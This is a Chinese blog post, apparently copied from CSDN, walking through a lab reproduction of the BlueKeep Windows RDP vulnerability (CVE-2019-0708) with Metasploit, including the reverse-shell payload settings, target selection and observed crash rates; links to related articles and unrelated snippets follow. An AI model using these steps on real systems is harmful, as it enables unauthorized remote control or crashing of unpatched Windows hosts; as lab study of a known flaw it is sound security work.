CVE-2019-0708 远程桌面漏洞复现

漏洞影响Windows版本:

Windows XP SP3 x86

Windows XP Professional x64 Edition SP2

Windows XP Embedded SP3 x86

Windows Server 2003 SP2 x86

Windows Server 2003 x64 Edition SP2

Windows 7 for 32-bit Systems Service Pack 1

Windows 7 for x64-based Systems Service Pack 1

Windows Server 2008 for 32-bit Systems Service Pack 2

Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)

Windows Server 2008 for Itanium-Based Systems Service Pack 2

Windows Server 2008 for x64-based Systems Service Pack 2

Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)

Windows Server 2008 R2 for Itanium-Based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows 8和Windows 10及之后版本的用户不受此漏洞影响。

复现环境:

Kali:192.168.10.11

Win7(X64,SP1):192.168.10.16

Windows Server 2008 SP2 DataCenter(X64):192.168.10.15 (不在漏洞范围内)



查看targets



设置参数

set payload windows/x64/meterpreter/reverse_tcp #设置payload

set rhosts 192.168.10.16 #目标机ip

set lhost 192.168.10.11 #攻击机ip

set rdp_client_ip 192.168.10.16 #目标机ip

unset RDP_CLIENT_NAME #取消设置这个参数

set target #这里我是vmware的虚拟机,按理来说target应该是设置为3,但是设置为3没打成功,设置为2打成功了

攻击成功,成功拿到目标机反弹回来的shell。

按照这个步骤,攻击Windows Server 2008R2蓝屏。看网上说貌似是要改注册表,需要修改注册表HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\rdpwd\fDisableCam 值修改为0。但是我的这个DataCenter的Server2008R2 没有这个注册表。而且好像貌似 DataCenter的Server 2008R2 并不在漏洞影响系统之内。所以打成蓝屏了。

看了网上很多人的文章,也都是说打的蓝屏。总的来说,这个漏洞的质量并没有MS17_010永恒之蓝的高,没打成就变成蓝屏了。而且利用起来貌似限制蛮多的。单核服务器上成功率约90%, 双核上 40-60%, 四核上10%,如果失败,目标系统会蓝屏。

————————————————

版权声明:本文为CSDN博主「谢公子」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.csdn.net/qq_36119192/article/details/100609875

CVE-2019-0708 远程桌面漏洞复现的更多相关文章

- Window 远程桌面漏洞风险,各个厂家的扫描修复方案(CVE-2019-0708)

自微软公司于2019年5月14日发布远程桌面服务远程代码执行漏洞(CVE-2019-0708)安全公告后,整个业界都一直在密切关注,这个漏洞编号必将在当今网络中掀起腥风血雨.各大厂商也纷纷推出自己的修 ...

- Windows Server 2019 配置远程桌面授权服务器许可RD

Windows Server 2019 配置远程桌面授权服务器许可RD Windows Server 201默认的最大远程登录连接为2个,超过这个数目需要使用license server进行授权,但又 ...

- WIN8系统的远程桌面漏洞 利用QQ拼音纯净版实现提权

前言 发现这个漏洞的时候, 笔者正在机房上课.正想用3389远程桌面去控制宿舍电脑的时候,因为重做系统忘记自己的IP地址,因此就随手扫描了一下IP段开3389端口的电脑. 没想到就随手扫描到一台WIN ...

- CVE-2021-3129:Laravel远程代码漏洞复现分析

摘要:本文主要为大家带来CVE-2021-3129漏洞复现分析,为大家在日常工作中提供帮助. 本文分享自华为云社区<CVE-2021-3129 分析>,作者:Xuuuu . CVE-202 ...

- CVE-2017-7269-iis远程溢出漏洞复现

##01漏洞描述 cve_2017_7269漏洞属于高危漏洞,是由Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院)发现的.IIS 6.0开启Webdav服 ...

- 令无数程序员加班的 Log4j2 远程执行漏洞复现

前情提要 Apache 存在 Log4j 远程代码执行漏洞,将给相关企业带来哪些影响?还有哪些信息值得关注? 构建maven项目引入Log4j2 编写 pom 文件 <?xml version= ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

- CVE-2019-0708(非蓝屏poc)远程桌面代码执行漏洞复现

玩了几天 刚回成都 玩电脑复现一下~ 内核漏洞原理暂时 没看懂 别问 ,问就是不懂 0x01 复现环境和Exp准备 漏洞影响范围 Windows 7 Windows Server 2008 R2 W ...

随机推荐

- 31)PHP,对象的遍历

对象的遍历: 对象也可以可以使用foreach语句进行便利,有两点注意: 1,只能便利属性.(所以,这个就解决了,为啥之前的数据库类,我只是看到了一些属性名字,而没有得到我的属性值) 2,只能便利“看 ...

- Spring容器中的Bean几种初始化方法和销毁方法的先后顺序

https://blog.csdn.net/caihaijiang/article/details/8629725

- overflow text-overflow 超过部分隐藏问题

overflow:是针对容器内所有的数据溢出的一种统一处理方式,不管容器内的存储的是文本 图片还是其他的数据 统一取值; hidden隐藏, scroll滚动条显示,visible溢出显示text-o ...

- 绿洲作业第一周 - 美术Art work

Dear parents, Please remind your child to learn and finish the work as follows from the art teacher: ...

- Python的range(n)的用法

Python的range(n) 方法就是: API定义: If you do need to iterate(迭代) over a sequence(一系列) of numbers, the buil ...

- 4)mysqlDB

(1)首先是变量声明 (2)函数注释 (3)__contruct函数的编写(可有可无) (4)getInstance函数编写(这个是获得这个mysqlDB类的实例对象) 编写代码: (5)然后是其他功 ...

- EMCCD

EMCCD 即电子倍增CCD,是探测领域内灵敏度极高的一种高端光电探测产品. 在光子探测领域的应用发展对探测器灵敏度的要求不断提高,EMCCD (Electron-Multiplying CCD)技术 ...

- [Windows] Access SMBIOS

SMBIOS architecture System Management BIOS (SMBIOS) is the premier standard for delivering managemen ...

- python——删除列表中的元素

在python中,删除列表元素的方法有三种,分别为remove(),del(),pop()函数 (1)remove() >>> name = ['小明','小华','小红','小李' ...

- 框架之MyBatis

什么是框架,简单的来说框架就是一个程序的半成品,而我们就是的工作就是根据我们的工作需要将其完善.MyBatis框架的作用就是将我们使用JDBC操作数据库的过程移交给MyBatis,让它来帮我们完成这些 ...